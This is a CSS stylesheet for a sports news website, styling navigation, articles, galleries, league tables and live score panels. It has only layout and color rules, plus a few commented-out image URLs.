ul.game_links,
ul.top_links,
ul.mobile_links,
ul.sub_links,
ul.team_links {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%
}

ul.game_links li a,
ul.top_links li a,
ul.sub_links li a {
    color: #fff;
    display: inline-block;
    margin: 0
}

ul.sub_links li a {
    font-size: 0.9em
}

ul.game_links li a {
    display: block;
    float: left;
    color: #FFF;
    font-weight: bold;
    text-decoration: none;
    padding: 5px 7px;
    line-height: 1em
}

ul.game_links.N li a {
    padding: 5px
}

ul.sub_links li a {
    display: block;
    float: left;
    color: #FFF;
    font-weight: bold;
    text-decoration: none;
    padding: 6px 10px;
    line-height: 1em
}

ul.top_links li {
    display: inline;
    float: left;
    height: 30px;
    position: relative
}

ul.top_links li a,
.subnav_dropdown strong {
    display: block;
    float: left;
    line-height: 1em;
    margin: 0;
    text-decoration: none;
    padding: 9px 9px;
    font-weight: bold
}

ul.top_links li a {
    padding: 9px 10px 8px;
    border-right: solid 1px #1B7302;
    font-size: 1.1em
}

ul.top_links li a:hover {
    background: #5D8723;
    color: #FFF;
    text-decoration: none
}

ul.top_links.EntH li a:hover {
    background: #BA44D5;
    color: #FFF;
    text-decoration: none
}

ul.top_links.EntH {
    background: #6D1581;
}

ul.team_links li {
    display: inline;
    float: left;
    height: 40px;
    position: relative;
    padding: 0 0px
}

.subnav_line {
    height: 5px;
    background: #000
}

ul.fg_results {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    list-style: none;
    padding: 0;
    gap: 2px;
    margin-bottom: 5px;
}

ul.fg_results li,
ul.fg_results li span {
    margin: 0;
    padding: 0;

}

ul.fg_results li span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px 0 0
}

.full ul.fg_results li span {
    display: block;
    width: 24px;
    height: 24px;
    margin: 0 5px;
    color: #fff;
    line-height: 1.72em;
    text-align: center;
    font-weight: bold
}

.fg_win {
    background: #05600B;
    border: 1px solid #034707
}

.fg_draw {
    background: #DF7401;
    border: 1px solid #BA6000
}

.fg_loss {
    background: #CC0000;
    border: 1px solid #991414
}

.wRd {
    position: relative;
    right: 4px;
}

#footer {
    clear: both;
    margin: 5px 0
}

#copyright {
    clear: both;
    width: 98.97959183673469%;
    background: #030;
    color: #fff;
    text-align: center;
    padding: 0.5102040816326531%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
}

.homepage {
    margin-top: 5px
}

#rhs {
    float: left;
    width: 300px;
    margin: 5px 0px 5px 4px
}

.footer_links {
    padding: 12px 0
}

.footercell {
    width: 245px;
    float: left;
    color: #fff
}

.footercell a,
.footercell span {
    padding: 0 0 0 40px;
    display: list-item;
    list-style-type: none
}

.footer_links_wrapper {
    position: relative;
    z-index: 1;
    height: 305px;
    background: #000
}

.footer_links_wrapper .footer_bg {
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #000;
    position: absolute
}

.footer_strong {
    font-weight: bold;
    font-size: 1.1em;
    padding-bottom: 2px !important;
    text-transform: uppercase
}

.footer_block {
    padding-top: 10px !important
}

#breadcrumb {
    padding-left: 5px;
    font-weight: bold;
    background: #fff;
    margin: 6px 0px 6px 0px;
    float: left;
    line-height: 1em;
    width: calc(100% - 12px);
}

#bn {
    width: 100%;
    height: 35px;
    background: #A9122C;
    color: #FFF;
    display: block;
    float: left
}

#bn_label {
    letter-spacing: 1px;
    margin: 10px 20px 0 20px;
    float: left;
    background: #A9122C;
    font-weight: bold;
    font-size: 1.6em;
    color: #fff;
    text-shadow: 2px 2px #000
}

#bn_text {
    text-shadow: 2px 2px #000;
    line-height: 2.4em;
    float: left;
    color: #fff;
    font-size: 1.2em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 754px
}

#article_content {
    float: left;
    display: inline;
    width: 100%
}

.article_imgboxl,
.article_imgboxr {
    display: inline;
    width: 300px
}

.article_imgboxl {
    float: left;
    margin: 0 8px 8px 0
}

.article_imgboxr {
    float: right;
    margin: 10px 0 8px 7px
}

.article_imgbox {
    margin: 12px auto 0;
    height: 480px;
    width: 640px
}

.article_img_img {
    border: 1px solid #AAAAAA;
    max-height: -webkit-fill-available
}

.article_img_img.i480 {
    border: 2px solid #AAAAAA;
    height: 480px;
    width: 640px;
    max-height: 480px;
    max-width: 640px;
}

.article_img_copyright {
    position: relative;
    float: right;
    text-align: right;
    padding: 1px 5px 1px 6px;
    font-size: 0.8em;
    background: #000;
    color: #fff;
    opacity: 0.50;
    top: -18px
}

.article_img_copyright a,
.article_img_copyright a:visited {
    color: white !important
}

.article_img_copyright_body .article_img_copyright {
    position: absolute;
    right: 34px;
    top: -22px
}

.article_img_copyright_body {
    display: block;
    position: relative
}

#article_toolbar {
    display: inline;
    padding: 0;
    margin: 0
}

#toolbar_social {
    height: 46px;
    padding-top: 2px;
    text-align: center
}

#toolbar_tags {
    display: inline;
    float: left;
    width: 290px;
    margin: 0;
    padding: 0
}

ul#toolbar_tags {
    padding: 5px 4px 5px 6px;
    border-top: 1px solid #AAAAAA
}

ul#toolbar_tags li {
    display: inline;
    font-weight: bold
}

.moreon {
    padding-right: 3px;
    font-weight: bold !important
}

.article_byline {
    font-weight: bold;
    font-size: 1em;
    margin-bottom: 15px;
    clear: left
}

.warning {
    color: #ff0000;
    font-weight: bold;
    margin: 16px 0 10px 2px;
    clear: left
}

#article_body {
    margin-bottom: 10px;
    font-size: 1.125em;
    line-height: 1.25em;
    padding-left: 2px;
    clear: left
}

#transferlink a:hover {
    text-decoration: underline;
    color: #fff
}

.coming_up {
    float: left;
    width: 300px;
    height: 78px;
    margin: 0 5px 15px 10px
}

.coming_up_box {
    width: 300px;
    height: 78px;
    border: 2px solid #610B4B;
    background: #EFFBF5;
    position: relative;
    top: -15px
}

.coming_up_box div {
    float: left;
    width: 192px;
    padding: 15px 2px 7px 2px;
    font-size: 0.9em
}

.coming_up_box img {
    float: left;
    width: 100px;
    padding: 2px
}

.coming_up_header {
    left: -10px;
    position: relative;
    z-index: 2;
    font-weight: bold
}

.coming_up_header div {
    position: relative;
    left: -6px;
    top: 2px;
    width: 20px;
    height: 20px;
    background: url() no-repeat;
    display: inline-block
}

.coming_up_header span {
    vertical-align: middle;
    position: relative;
    top: -5px;
    background: #610B4B;
    padding: 1px 10px 1px 2px;
    color: #fff
}

.coming_up_stats span {
    padding: 1px 2px 1px 10px
}

.coming_up_stats div {
    z-index: 2;
    left: 9px
}

#article_more {
    padding: 0;
    margin: 0;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: bold;
    width: 100%;
    clear: both
}

#article_prevnext,
#article_morepeople,
#article_moreteams {
    width: 100%;
    border-bottom: 1px solid #DDDDDD
}

#article_moreteams,
#article_morepeople {
    background: #EFFBF5
}

#article_pb,
#article_nb,
#article_mpb,
#article_mtb {
    max-width: 20px;
    background: #CEE3F6
}

#article_pb,
#article_mpb,
#article_mtb {
    border-right: 1px solid #DDDDDD;
    padding: 2px
}

#article_nb {
    border-left: 1px solid #DDDDDD;
    padding: 2px
}

.team {
    color: #dddddd;
    clear: both
}

.teamPIC {
    float: left;
    padding: 8px
}

.l_a {
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 5px;
    background: #dddddd
}

#nonarticle_prevnext {
    width: 100%;
    border: 1px solid #DDDDDD
}

#homepage_spacer {
    padding-bottom: 12px
}

.p2_container {
    position: relative;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-right: 10px;
    width: 300px;
    margin-bottom: 5px;
    padding: 4px 4px 0 4px;
    line-height: 1.15em
}

a:hover.team_stadium div.team_name h2 {
    text-decoration: underline !important
}

.p2_text,
.p2_container img {
    width: auto;
    height: auto;
    float: left
}

.p2_live {
    padding: 0 5px;
    position: relative;
    left: -6px;
    background: #cc0000;
    color: #fff
}

.p2_text h1,
.p2_text h2 {
    display: inline;
    color: #000;
    clear: both;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background: #fff;
    box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    -moz-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    -webkit-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    margin: 0
}

.homepage_panel {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: center;
}

.homepage_left {
    float: left;
    width: 320px
}

.homepage_left.hp {
    padding-left: 15px;
}

.homepage_right {
    margin-bottom: 20px;
    width: 356px
}

.homepage_right.hp {
    width: 320px;
    margin-left: 12px;
}

.hpH,
hpM {
    width: 642px;
    margin: 0 auto 10px;
    color: white;
    padding-top: 10px;
    padding-bottom: 3px;
    text-decoration: none;
}

.hpH {
    background-color: #284a2b;
}

.hpM {
    background-color: #6d1581;
}

.hpHc {
    width: 642px;
    margin: 0 auto 10px;
    background: #eee;
    padding-bottom: 12px;
}

.hpHs {
    width: 140px;
    height: 180px;
    display: inline-block;
    margin: 4px;
    background: #eee;
}

.hpA a:visited,
.hpA a:link,
.hpA a:visited,
a:visited,
a,
a.hpA,
trending.hpA div,
hpA div {
    text-decoration: none;
    color: #08088A
}

.p2_text {
    position: absolute;
    bottom: 8px;
    right: 10px;
    text-align: right;
    float: right;
    z-index: 1;
}

.p2_text h1 {
    font-size: 1.667em;
    line-height: 110%
}

.p3_sport {
    color: #efe;
    display: block;
    font-size: 1em;
    height: 12px;
    line-height: 100%;
    margin: 0 0 2px;
    padding: 5px 0px 4px;
    text-transform: uppercase;
    text-indent: 7px;
    width: 100%
}

.p3_sport,
.topnav,
#mobile_subnav,
.team_module_sport,
ul.ht li a:hover {
    background: #1D411D url() repeat-x
}

.related h3 {
    text-transform: uppercase;
    color: #efe;
    clear: both;
    text-indent: 10px;
    width: 100%;
    font-weight: bold;
    margin-bottom: 5px;
    padding-top: 5px;
    margin: 0;
    padding-bottom: 1px
}

h2.p3_sport {
    font-size: 1em
}

.p3_image,
.mobile_p3_image {
    vertical-align: top;
    border: 1px solid #cccccc;
    float: left;
    margin-bottom: 1px;
    display: block;
    height: 65px
}

.s3L,
.rep_listingholder,
.sports3L {
    margin: 0;
    padding: 2px 3px 4px 0px
}

.p3_row {
    color: #000;
    display: block;
    padding: 2px 0px 1px 16px;
    min-height: 15px
}

.p1t {
    display: block;
    padding-left: 18px;
    padding-bottom: 10px
}

.p1_text {
    padding: 0 6px;
    position: absolute;
    clear: both;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background: #fff
}

.p1_text.description {
    padding-top: 5px;
    height: 40px;
    margin-top: -48px;
    width: 628px;
    background: #2d2d2d;
    color: #fff;
    font-weight: bold;
    opacity: 0.75;
    filter: alpha(opacity=75)
}

.p1_text.title {
    height: 35px;
    margin-top: -80px;
    display: block
}

.p1_text.title.p1_title_text.one {
    height: 36px;
    margin-top: -88px;
    padding-top: 4px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.p1_title_text {
    margin-top: 4px;
    font-size: 1.8em;
    line-height: 1.25em;
    font-weight: bold
}

.rep_image {
    vertical-align: top;
    border: 1px solid #cccccc;
    width: 160px;
    height: 120px;
    float: left;
    margin: 2px 20px 2px 0px
}

ul.rep_listing li {
    /*background-image: url(https://sm.imgix.net/11/31/bullet_green.png?w=16&h=16);*/
    background-repeat: no-repeat;
    background-position: 0 0px;
    margin-left: 165px;
    padding-left: 20px
}

ul.related_rep_listing li {
    margin-left: 165px
}

ul.team_rep_listing li {
    margin-left: 25px
}

.related {
    padding-bottom: 5px
}

.related_border {
    border: 3px solid;
    padding: 4px;
    min-height: 124px
}

ul.green_list li {
    /*background-image: url(https://sm.imgix.net/11/31/bullet_green.png?w=16&h=16);*/
    background-repeat: no-repeat;
    background-position: 0 0px;
    margin-left: 5px;
    padding-left: 20px
}

.heading_thin {
    float: left;
    text-transform: uppercase;
    background: #1D411D;
    color: #efe;
    clear: both;
    text-indent: 10px;
    font-weight: bold;
    height: 15px;
    padding-top: 2px;
    padding-right: 10px
}

.heading_thin a {
    color: #efe;
    display: block
}

.sportp3_time {
    width: 40px;
    padding-bottom: 4px
}

.sportp3_time span {
    display: block;
    width: 40px;
    height: 14px;
    text-align: center;
    vertical-align: middle;
    background: #1D411D;
    color: #fff;
    font-size: 0.8em;
    font-weight: normal
}

.sportp3_title {
    padding: 2px 2px 2px 8px;
    background: #efe;
    border-bottom: 2px solid white;
    vertical-align: middle
}

.lgalleriesbox {
    background: #eee;
    width: 100%
}

.lgalleriesbox span {
    width: 33.3%;
    float: left;
    background: #eee;
    margin-bottom: 10px;
    padding: 5px 0
}

.lgalleriesbox span img {
    padding: 0 12px
}

.lgallery_box {
    width: 221px;
    text-align: center;
    border-right: 4px solid white
}

.lgallery_image {
    width: 200px;
    height: 150px;
    border: 1px solid #DDDDDD;
    margin: 10px 10px 5px 9px
}

.lgallery_text {
    font-size: 1.1em;
    font-weight: bold;
    padding: 5px
}

#gallery_container {
    width: 100%;
    height: auto;
    float: left;
    margin: 0 0 20px
}

.gallery_box_content {
    /*background: url(https://sm.imgix.net/12/41/galleryHeaderbg_1.png?w=1&h=72) repeat-x #d7d7d7;*/
    width: 634px;
    float: left;
    border-left: 1px solid #d1d0d0;
    border-right: 1px solid #d1d0d0;
    border-bottom: 1px solid #d1d0d0;
    padding: 10px 20px 20px
}

.gallery_image_footer,
.gallery_box_header {
    height: 10px;
    width: 100%;
    float: left
}

.gallery_box_header {
    /*background: url(https://sm.imgix.net/12/04/galleryHeader.png?w=676&h=10) no-repeat*/
}

.gallery_image_footer {
    /*background: url(https://sm.imgix.net/12/04/galleryfooter_1.png?w=676&h=10) no-repeat;*/
    position: relative
}

#gallery_image_container {
    width: 640px;
    border-left: 1px solid #14580c;
    border-right: 1px solid #14580c;
    float: left;
    /*background: url(https://sm.imgix.net/12/04/gallerybody.png?w=1&h=487) repeat-x #041502;*/
    text-align: center;
    padding: 0 17px 10px
}

.gallery_image {
    width: 640px;
    float: left;
    height: auto;
    position: relative
}

.gallery_copyright {
    font-size: 0.833em;
    color: #FFF;
    position: absolute;
    right: 20px;
    bottom: 2px
}

.gallery_overlay {
    width: 640px;
    height: 19px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 0;
    /*background: url(https://sm.imgix.net/12/04/whiteoverlay.png?w=1&h=1);*/
    z-index: 50
}

.gallery_image .prev,
.gallery_image .next {
    width: 18px;
    height: 73px;
    position: absolute;
    top: 40%
}

.gallery_image .prev {
    left: -18px
}

.gallery_image .next {
    right: -18px
}

ul.gallery_pagination {
    margin: 0 auto;
    padding: 0;
    list-style-type: none;
    display: inline-block
}

ul.gallery_pagination li,
ul.gallery_pagination li a {
    margin: 0;
    padding: 0;
    width: 19px;
    height: 19px;
    float: left
}

ul.gallery_pagination li a {
    /*background: url(https://sm.imgix.net/12/04/gallery_pagination_unselected.png?w=19&h=19) no-repeat*/
}

ul.gallery_pagination li.selected a {
    /*background: url(https://sm.imgix.net/12/04/gallery_pagination_unselected.png?w=19&h=19) no-repeat*/
}

.gallery_p,
.gallery_n {
    width: 20px;
    height: 20px;
    background: #CEE3F6;
    vertical-align: middle;
    float: left
}

.gallery_t {
    width: 80px;
    height: 20px;
    background: #CEE3F6;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
    float: left
}

.tagpage_image {
    width: 300px;
    border: 1px solid black
}

.more_news {
    font-weight: bold;
    text-align: right
}

.leaguetable {
    width: 100%;
    border-collapse: separate;
    text-align: right;
    background: #f0f0f0;
    margin-bottom: 12px;
    font-size: 0.75rem;
}

.leaguetable.full {
    background: #f0f0f0
}

.leaguetable td {
    padding: 4px
}

.spacertd {
    width: 10px
}

.positiontd {
    width: 28px;
}

td.positiontd.rXt {
    padding-right: 18px;
}

.numbertd.rXts {
    padding-right: 10px;
}

.lastfivetd {
    min-width: 40px
}

.nonconftd {
    min-width: 61px
}

.bdnumbertd {
    width: 20.41420118343195%;
    text-align: center
}

.bdpositiontd {
    padding-right: 2.958579881656805%
}

.bdteamtd {
    width: 30.76923076923077%;
    text-align: left;
    font-weight: bold
}

.bdscorertd {
    text-align: left
}

.relegated {
    background: #CC0000
}

.champions,
.promoted {
    background: #FFCC00
}

.champions td,
.promoted td {
    border-top: solid 1px #fff !important
}

.relegated td {
    color: #fff;
    border-top: solid 1px #fff !important
}

.leaguetable.full .teamtd {
    width: 35.79881656804734%
}

.leaguetable.full .numbertd {
    width: 10.35502958579882%;
    padding-right: 5.917159763313609% !important
}

.dotted td {
    border-top: dashed 1px #000 !important
}

.this_team td {
    background: #370145;
    color: #fff
}

.foneteamtd {
    text-align: left;
    width: 162px;
    font-weight: bold
}

.fonereasontd {
    text-align: left;
    width: 162px
}

.foneteamtdt {
    text-align: left;
    width: 130px;
    font-weight: bold
}

.dottedrow {
    border-style: dashed none none;
    border-width: 1px 0 0;
    height: 1px;
    width: 100%;
    padding: 0
}

.lthhome {
    border-top: solid 4px #36D9BB !important
}

.lthaway {
    border-top: solid 4px #80B5FF !important
}

.lthoverall {
    border-top: solid 4px #8904B1 !important
}

.leaguetableheader .fonereasontd,
.leaguetableheader .foneteamtdt,
.leaguetableheader .foneteamtd,
.leaguetableheader .matchestd,
.leaguetableheader .teamtd,
.leaguetableheader .numbertd,
.leaguetableheader .spacertd,
.leaguetableheader .positiontd,
.leaguetableheader .fgtd,
.leaguetableheader .bdnumbertd,
.leaguetableheader .bdpositiontd,
.leaguetableheader .bdteamtd,
.leaguetableheader .bdscorertd {
    border-top: solid 4px #370145
}

.fwlist_box {
    width: 100%;
    margin-bottom: 10px
}

.fwlist_image,
.fwlist_text {
    background: #efe;
    vertical-align: middle
}

.fwlist_imagesrc {
    width: 87px;
    height: 65px;
    border: 1px solid #1D411D;
    margin: 10px;
    background: #fff
}

.fwlist_title {
    font-size: 1.4em;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 6px
}

.rhs_box {
    width: 100%;
    border: 1px solid black
}

.rhs_header {
    height: 18px;
    padding: 2px 5px 2px 5px;
    vertical-align: middle;
    font-weight: bold
}

.hw {
    float: left;
    width: 328px
}

.hw.game {
    width: 338px
}

.hw.game.left {
    width: 334px;
    border-right: solid white 3px
}

.hw.game.gray {
    background-color: #ddd
}

.hw.game2 {
    width: max-content;
    height: max-content;
    min-height: 70px
}

.team_stats_panel .hw.game2 {
    float: none;
    margin: auto;
}

.hw.game .leaguetable {
    width: 324px
}

.tLc {
    display: inline-block;
    font-size: 1rem;
    line-height: 1.2rem;
    font-weight: bold;
}

.tLt {
    float: left;
    padding: 6px;
    margin: 0px;
    width: 155px;
    height: 182px;
    border: #E0E0E3 solid 1px;
}

.tLd {
    width: 142px;
    margin: auto;
    display: table-cell;
    padding-left: 8px;
}

.tLv {
    text-align: center;
    margin: auto;
    width: 151px;
    display: table-cell;
    vertical-align: middle;
    height: 39px;
}

.teamN {
    background-color: #F0F0F0;
    padding: 8px 0px 8px 0px;
}

.hw.table {
    width: 100%
}

.lastSixOut {
    font-size: 0.9rem;
    width: 100%;
    display: inline-block;
    background: #ddd;
    border-bottom: 2px solid #fff;
    padding: 6px 0
}

.lastSixIn {
    margin: auto;
    width: 290px;
}

.fw {
    clear: both;
    width: 100%
}

a.fw,
a.h1,
a.h2 {
    text-decoration: none
}

.leftimgfloat {
    float: left;
    clear: both;
    margin-right: 5px
}

.fLIH2 {
    margin-top: 2px
}

span.fLIH2 div.leftimgfloat {
    display: contents
}

.leftimgfloat img.l {
    margin-right: 4px
}

.centerimgfloat {
    text-align: center;
    clear: both;
    margin: 5px auto
}

.center,
.gate_table .gate_table_header th.center {
    text-align: center;
}

.rif {
    float: right;
    clear: both;
    margin-left: 5px
}

.padding-bottom,
.podcast_wrapper {
    padding-bottom: 20px
}

.padding-bottom.df11 {
    padding-bottom: 40px
}

.df11.w42 .article_img_img {
    border: none;
    margin: auto;
    width: 67px;
}

.padding-right {
    padding-right: 20px
}

.vertical-align-top {
    vertical-align: top
}

.vertical-align-bottom {
    vertical-align: bottom
}

.margin-bottom,
.diving_event h1 {
    margin-bottom: 20px
}

.fRI {
    float: right;
    margin: -4px 26px 0px 16px;
}

.stars {
    margin-top: 20px;
    clear: both;
    float: right;
    width: 100px;
    height: 20px;
    /*background-image: url(https://sm.imgix.net/12/38/5-Star_rating_small_1.png?w=100&h=106)*/
}

.stars.five {
    background-position: 0 0px
}

.stars.four {
    background-position: 0 -22px
}

.stars.three {
    background-position: 0 -44px
}

.stars.two {
    background-position: 0 -66px
}

.stars.one {
    background-position: 0 -88px
}

.tab_selected {
    border: 1px solid #08088A !important;
    background: #08088A !important
}

.tab_box ul {
    margin: 0;
    border: 0;
    padding: 0
}

.tab_box ul li {
    display: inline;
    margin-right: 6px;
    background: #898989;
    border: 1px solid #898989;
    border-radius: 5px 5px 0px 0px
}

.tab_box ul li a {
    color: #F9F9F9;
    font-size: 1em;
    font-weight: bold;
    padding: 2px 5px
}

.tab_box ul li.selected {
    background: #F9F9F9;
    border: 1px solid #CFCFCF
}

.select_tab {
    padding-top: 8px
}

.dbox_outline .select_tab {
    padding-top: 14px
}

.autoupdatebox {
    background: #DDD;
    line-height: 1.785714285714286em;
    height: 25px;
    clear: both;
    border-top: 3px solid #000;
    margin-bottom: 20px
}

.autoupdatebox a.selected {
    font-weight: bold;
    color: #3B373B
}

.lc_order {
    display: inline;
    height: 25px;
    padding: 5px 5px 5px 20px;
    font-weight: bold
}

.lc_switch {
    display: inline;
    height: 25px;
    padding: 5px 5px 5px 25px;
    font-weight: bold
}

.selected {
    font-weight: bold;
    background: #A9122C
}

.livecomm a.period {
    font-weight: bold;
    margin-right: 5px
}

.inline-block {
    display: -moz-inline-box;
    display: inline-block
}

.dbox_outline {
    margin-top: 5px;
    width: 100%;
    border-top: 5px solid #A9122C;
    background: #DC4646
}

.dbox_outline_pos {
    max-height: 30px;
    left: -10px;
    top: -15px;
    position: relative;
    float: right
}

.dbox_outline_header {
    vertical-align: top;
    height: 20px;
    color: #fff;
    background: #A9122C;
    clear: both;
    font-size: 1.7em;
    font-weight: bold;
    padding: 5px 5px 0px 2px
}

.dbox_outline_line_left,
#rhs_schedule .dbox_outline_line_left {
    position: relative;
    left: 2px;
    vertical-align: top;
    height: 25px;
    width: 20px;
    background-position: -10px -50px
}

.dbox_outline.most_popular {
    height: 30px;
    border-top: 5px solid #08088A;
    background: #5566aa
}

.dbox_outline.tablerhs {
    border-top: 5px solid #370145;
    background: #D8C3DB
}

.dbox_outline_header.tablerhs {
    background: #370145
}

.dbox_outline_line_left.tablerhs {
    background-position: -10px -199px
}

.dbox_outline_line_left.most_popular {
    background-position: -10px -167px
}

#top_0_text.tab_selected,
#top_1_text.tab_selected,
#top_2_text.tab_selected {
    color: #fff !important
}

.top_tab {
    float: left;
    width: 26.22%;
    background: #fff;
    color: #08088A;
    padding: 2px 3.333%;
    cursor: pointer;
    border: 1px solid #08088A;
    text-align: center
}

#top_1_text {
    border-right: 0 !important;
    border-left: 0 !important
}

#most_popular_box {
    margin: 20px 0 10px;
    float: left
}

a.most_popular_row {
    width: 100%;
    display: block;
    clear: both;
    float: left;
    height: 60px;
}

.most_popular_rank {
    float: left;
    width: 44px;
    padding: 15px 0 0 0;
    font-size: 2.667em;
    vertical-align: middle;
    text-align: center;
    color: #000;
    margin-top: 10px
}

.most_popular_title {
    width: 188px;
    height: 60px;
    padding: 0 2px 0 5px;
    font-weight: bold;
}

.most_popular_tabs {
    display: block;
    width: 100%;
    height: 21px;
    float: left;
    overflow: hidden;
    white-space: nowrap
}

.most_popular_footer {
    padding: 3px 3.333% 0 0;
    height: 19px;
    width: 96.667%;
    background: #5566AA;
    clear: both
}

#video_rhs {
    margin-top: 20px;
    padding-bottom: 20px;
    float: left;
    width: 100%;
    clear: both
}

#video_rhs .dbox_outline.most_popular {
    border-top: 5px solid #000;
    background: #666
}

#video_rhs .inline-block.dbox_outline_line_left.most_popular,
#lc_rhs.transfertalk .dbox_outline_line_left {
    background: url() no-repeat 2px -0px
}

#video_rhs_content {
    min-height: 169px
}

.l_s_tab,
.schedule_tab {
    clear: both;
    display: block;
    background: #A9122C;
    color: #fff;
    font-size: 1.166em;
    padding: 5px;
    border-bottom: 1px solid #FFEAEA;
    cursor: pointer
}

.l_s_tab div,
.schedule_tab div {
    width: 93.10344827586207%;
    font-weight: bold;
    display: inline-block
}

.l_s_table {
    border: 2px solid #eee;
    width: 100%;
    padding: 0;
    font-size: 1em;
    background: #fff;
    max-width: 296px
}

.dTR {
    display: none;
}

.pCf .dTR {
    display: block;
    height: 6px;
}

.pCf .l_s_table {
    width: 606px;
    padding: 0;
    font-size: 1em;
    padding-top: 2px;
    margin-left: -3px;
    max-width: 652px;
    border: none;
    background: none;
}

.pCf .l_s_tab {
    height: 16px
}

.pCf .dFm,
.pCf .dFt {
    display: inline-block;
}

.pCf .dFm {
    margin-right: 10px;
}

#livescoresbox.pCf .dTR a,
#livescoresbox.pCf .dTL a,
#livescoresbox .dTL a {
    width: auto;
    height: auto;
    border: none;
    padding-top: 0;
    margin: 0;
    background: none;
    font-weight: bold;
    color: #fff;
    font-size: 0.9rem;
}

#livescoresbox.pCf .dTR a {
    float: right;
    position: relative;
    left: -6px;
    top: -15px;
}

/* #livescoresbox.pCf .live_score_sb{clear:left;width:292px;height:28px;border:2px lightgrey solid;padding-top:6px;margin:0px 0px 3px 6px;background:#f8f8f8;}   */
/* ?? #livescoresbox.pCf .live_score_sb{width:292px;height:0px;border:none;background:transparent;position:relative;display:block;top:20px;left:8px;} */
.l_s_row_odd {
    background: #f0f0f0;
    display: block
}

.l_s_row_even {
    background: #fff;
    display: block
}

.l_s_row_even div,
.l_s_row_odd div,
.nfl_ls div {
    display: table-cell;
    vertical-align: middle
}

.l_s_cell_one {
    width: 16.21621621621622%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-width: 48px
}

.l_s_cell_two {
    text-align: right;
    width: 34.45945945945946%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 102px
}

.l_s_cell_three {
    text-align: center;
    width: 14.18918918918919%
}

.l_s_cell_four {
    text-align: left;
    width: 35.13513513513514%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 104px
}

.l_s_table tr:hover td {
    background: #ddd
}

.l_s_box {
    color: #fff;
    text-align: center;
    min-width: 13.51351351351351%;
    display: block;
    font-size: 0.833em;
    margin: 3px
}

.l_s_ht.l_s_box {
    color: #fff;
    text-align: center;
    min-width: 13.513513%;
    font-size: .833em;
    margin: 3px;
    background: #01a9db;
    display: initial;
    padding: 4px;
}

.l_s_cell_one .l_s_ht.l_s_box {
    margin: 3px;
    display: block;
    padding: 0px 4px;
}

.l_s_ht {
    background: #01A9DB
}

.l_s_et {
    background: #04B4AE
}

.l_s_pen {
    background: #AAA
}

.l_s_pen_score {
    font-weight: bold;
    color: #CC0000
}

.l_s_pre,
a.nLink {
    color: #000;
    text-decoration: none
}

.sH3 {
    margin: 6px auto !important;
    font-size: 1rem
}

.l_sf_link {
    padding: 4px 10px 0 10px;
    height: 19px;
    background: #DC4646;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px
}

#livescoresbox {
    margin-top: 15px
}

#rhs {
    line-height: 1.2rem
}

/* #livescoresbox.pCf a,#livescoresbox.pCf .tablerow{float:left;width:292px;height:28px;border:2px lightgrey solid;padding-top:6px;margin:0px 0px 3px 6px;background:#f8f8f8;} */
#livescoresbox a {
    color: #0000cc;
    height: 28px;
}

#livescoresbox.pCf .live_score_sb {
    height: 16px;
    position: relative;
    top: -10px;
    background: #fff;
}

.lSe {
    background: #ffffff
}

.lSo {
    background: #f0f0f0
}

.pCf .l_s_row_odd {
    background: #fff;
    display: block;
}

.l_sf_top_left {
    float: left;
    width: 70.41420118343195%
}

.l_sf_top_right {
    float: left;
    width: 29.58579881656805%;
    min-width: 200px
}

.l_sf_row {
    float: left;
    display: block;
    width: 100%;
    min-height: 40px;
    padding-bottom: 5px
}

.l_sf_box {
    position: relative;
    top: 5px;
    float: left;
    width: 8.284023668639053%;
    padding: 0 0.7396449704142012%;
    font-size: 1.2em
}

.l_sfp_one {
    float: left;
    width: 65%
}

.l_sfp_one.d58 {
    width: 78%
}

#past_fixtures .l_sfp_one {
    margin-top: 6px
}

.hTOh {
    height: auto;
    display: inline-block;
    width: 100%;
}

a:hover.l_sf_row {
    background: #FBE99C
}

.l_sfp_two {
    float: left;
    width: 42.5531914893617%;
    text-align: right;
    font-size: 1.2em;
    min-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.l_sfp_three {
    float: left;
    width: 13.82978723404255%;
    text-align: center;
    font-size: 1.2em;
    min-height: 25px
}

.l_sfp_four {
    float: left;
    width: 42.5531914893617%;
    text-align: left;
    font-size: 1.2em;
    min-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.l_sfp_five {
    text-align: right;
    padding: 4px 13.82978723404255% 4px 0
}

.l_sfp_six {
    text-align: left;
    padding: 4px 0
}

.l_sfp_five,
.l_sfp_six {
    float: left;
    color: #000;
    font-size: 0.833em;
    width: 42.5531914893617%
}

.l_sf_related_right {
    padding-left: 50px
}

.l_sfp_links {
    position: relative;
    top: 7px;
    font-weight: bold;
    color: #08088A
}

.l_sfp_non_link {
    position: relative;
    top: 7px;
    font-weight: bold;
    color: inherit;
    display: block !important
}

.l_sf_pre {
    font-size: 1em;
    font-weight: bold
}

.l_sf_related {
    border: 1px solid #bbb;
    margin: 7px 7px 0 10px;
    height: 14px;
    float: left;
    padding: 5px;
    text-align: left;
    font-size: 1em;
    background: #ddd;
    font-weight: bold
}

.l_sf_tennis_related {
    padding-right: 55px;
    float: right
}
